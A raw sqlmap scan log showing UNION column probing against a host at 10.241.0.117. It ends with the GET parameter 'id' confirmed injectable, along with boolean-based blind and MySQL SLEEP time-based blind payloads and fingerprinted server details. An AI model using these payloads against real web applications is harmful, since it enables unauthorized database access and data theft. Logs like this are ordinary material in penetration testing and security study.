 [16:56:38] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [
[16:56:38] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--d
[16:56:38] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [
[16:56:38] [INFO] testing 'MySQL UNION query (39) - 1 to 20 columns'
[16:56:38] [INFO] testing 'MySQL UNION query (39) - 21 to 40 columns'
[16:56:38] [INFO] testing 'MySQL UNION query (39) - 41 to 60 columns'
[16:56:38] [INFO] testing 'MySQL UNION query (39) - 61 to 80 columns'
[16:56:39] [INFO] testing 'MySQL UNION query (39) - 81 to 100 columns'
[16:56:39] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 400 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: case=2&id=123' AND 4826=4826 AND 'WCnJ'='WCnJ

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: case=2&id=123' AND SLEEP(5) AND 'YpTv'='YpTv
---
[16:56:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[16:56:39] [INFO] fetched data logged to text files under 'C:\Users\dengqinyu\.sqlmap\output\10.241.0.117'

[*] shutting down at 16:56:39